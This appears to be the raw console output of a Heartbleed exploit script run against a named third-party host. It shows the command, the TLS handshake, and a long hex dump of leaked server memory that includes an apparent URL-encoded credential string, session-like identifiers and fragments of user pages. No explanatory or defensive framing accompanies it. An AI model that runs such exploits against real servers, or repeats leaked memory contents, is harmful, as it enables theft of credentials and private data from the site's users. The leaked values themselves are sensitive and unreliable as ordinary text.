 openssl.py -p "443" password.3g.ne
t.cn
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 1005
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  ......SC[...r...
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  0100: 00 83 5A 42 FC 6E 17 AB BC 3E A7 E7 27 74 57 5C  ..ZB.n...>..'tW\
  0140: 99 DE 08 F3 86 ED 81 AD 59 EA 0B F3 38 D3 8D E2  ........Y...8...
  0180: 00 05 01 00 00 00 00 00 12 00 00 00 0D 00 12 00  ................
  01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0200: AB C4 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D  ................
  0240: 54 42 3D 41 4C 44 50 47 45 47 43 41 44 44 45 47  TB=ALDPGEGCADDEG
  0280: 63 65 68 6B 25 34 30 25 32 35 2A 36 32 31 26 6E  cehk%40%25*621&n
  02c0: 95 CD 58 FF E1 40 9B 56 23 36 80 64 F9 C9 FE 51  ..X..@.V#6.d...Q
  0300: 8C B3 1F 14 1B BA 9E 5B CE CD 0D D1 55 F3 B1 AD  .......[....U...
  0340: 72 31 34 30 36 44 02 9C 1A 52 BB 2E FD C0 21 F7  r1406D...R....!.
  0380: 32 30 31 34 2D 37 2D 32 35 20 31 30 3A 30 30 3A  2014-7-25 10:00:
  03c0: 75 6D 2E 61 73 70 78 3F 70 65 72 73 6F 6E 69 64  um.aspx?personid
  0400: 22 49 6D 61 67 65 73 2F 50 65 72 73 6F 6E 73 2F  "Images/Persons/
  0440: 22 63 6F 6D 5F 69 6D 67 22 20 20 2F 3E 3C 2F 61  "com_img"  /></a
  0480: B7 E9 A1 BE 5D E7 BB 99 28 E7 8E 8B E5 A8 9C 29  ....]...(......)
  04c0: 69 76 20 63 6C 61 73 73 3D 22 74 6F 70 69 63 5F  iv class="topic_
  0500: 61 6D 65 22 3E 3C 64 69 76 3E 3C 61 20 68 72 65  ame"><div><a hre
  0540: 38 33 65 62 66 63 32 35 33 31 31 22 3E E9 BB 8E  83ebfc25311">...
  0580: 32 37 2D 34 38 65 31 2D 39 39 62 64 2D 64 38 33  27-48e1-99bd-d83
  05c0: 20 E5 8F 91 E8 A1 A8 3C 2F 73 70 61 6E 3E 3C 2F   ......</span></
  0600: 31 32 30 31 38 32 63 2D 33 66 32 37 2D 34 38 65  120182c-3f27-48e
  0640: 32 30 31 38 32 63 2D 33 66 32 37 2D 34 38 65 31  20182c-3f27-48e1
  0680: 64 69 76 20 63 6C 61 73 73 3D 22 74 6F 70 69 63  div class="topic
  06c0: 72 2F 3E 5E 5F 5E EF BC 8C E5 A4 A9 E4 BD BF E7  r/>^_^..........
  0700: 3E 3C 2F 64 69 76 3E 3C 2F 64 69 76 3E 3C 64 69  ></div></div><di
  0740: 22 41 6C 62 75 6D 2E 61 73 70 78 3F 70 65 72 73  "Album.aspx?pers
  0780: 9E 3C 2F 61 3E 20 3C 61 20 68 72 65 66 3D 22 41  .</a> <a href="A
  07c0: 66 63 32 35 33 31 31 22 3E 47 44 30 3C 2F 61 3E  fc25311">GD0</a>
  0800: 76 3E 3C 61 20 63 6C 61 73 73 3D 22 70 68 6F 74  v><a class="phot
  0840: 39 39 62 64 2D 64 38 33 65 62 66 63 32 35 33 31  99bd-d83ebfc2531
  0880: 39 62 64 2D 64 38 33 65 62 66 63 32 35 33 31 31  9bd-d83ebfc25311
  08c0: 22 3E 28 E9 BB 8E E9 9C 9E 29 E9 80 81 E4 BA 86  ">(......)......
  0900: E9 A1 BE EF BC 8C E7 94 9F E6 97 A5 E5 BF AB E4  ................
  0940: 63 6C 61 73 73 3D 22 74 6F 70 69 63 22 3E 3C 64  class="topic"><d
  0980: 69 64 3D 62 31 32 30 31 38 32 63 2D 33 66 32 37  id=b120182c-3f27
  09c0: 75 6D 2E 61 73 70 78 3F 70 65 72 73 6F 6E 69 64  um.aspx?personid
  0a00: 64 69 76 3E 3C 73 70 61 6E 3E 32 30 31 34 2D 37  div><span>2014-7
  0a40: 68 72 65 66 3D 22 41 6C 62 75 6D 2E 61 73 70 78  href="Album.aspx